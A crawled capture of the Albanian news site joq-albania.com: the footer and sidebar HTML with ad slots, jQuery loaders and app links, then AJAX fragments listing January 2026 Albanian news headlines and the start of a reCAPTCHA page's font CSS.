    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 631344,
				          "theDate": "2019-09-26 08:20:42"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769723162870
body_size: 175
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339341.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/1769708804550_incidente-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Aksident tragjik në Itali, humbin jetën dy të rinj shqiptarë			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 29.01.2026, 21:12			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339323.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/ga1-46-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				&#8220;Zari&#8221; i Grigor Jotit gëlltit 2.3 milionë euro nga AKSHI i Mirlindës			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: M Gjini | Publikuar më: 29.01.2026, 21:03			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1339336.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-29-at-21.00.28-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Plagoset me thikë i dënuari shqiptar në burgun e Malandrinos			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: A Gjoni | Publikuar më: 29.01.2026, 21:01			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769723162871
body_size: 288
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1338861.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4019-527x358.jpeg);">
        </div>
        <div class="article-title">
            Vrau bashkëkombësin në Gjermani, shqiptari lirohet dhe merr dëmshpërblim        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1339054.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/aaa-527x375.jpeg);">
        </div>
        <div class="article-title">
            Skandali seksual që tronditi Malin e Zi: Dorëheqje, akuza dhe hetime pas publikimit të videove intime        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1339017.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ga2-17-527x315.jpg);">
        </div>
        <div class="article-title">
            Po kalonte vizat e bardha, makina godet kalimtarin në Tiranë        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1338815.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/skynews-doomsday-clock_7147484-527x375.jpg);">
        </div>
        <div class="article-title">
            Ora e Kiametit më pranë mesnatës! 85 sekonda nga rreziqet globale        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769723162872
body_size: 219
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339351.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-3-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Zhduket i moshuari nga Lushnja, a e ka parë dikush?            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339348.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-29-at-22.12.50-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Identifikohet shqiptari i plagosur në Greqi: Detaje të reja nga sulmi me thikë në burgun e Malandrinos            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339341.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1769708804550_incidente-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Aksident tragjik në Itali, humbin jetën dy të rinj shqiptarë            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1339323.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ga1-46-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                &#8220;Zari&#8221; i Grigor Jotit gëlltit 2.3 milionë euro nga AKSHI i Mirlindës            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ae5750th0r1y
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
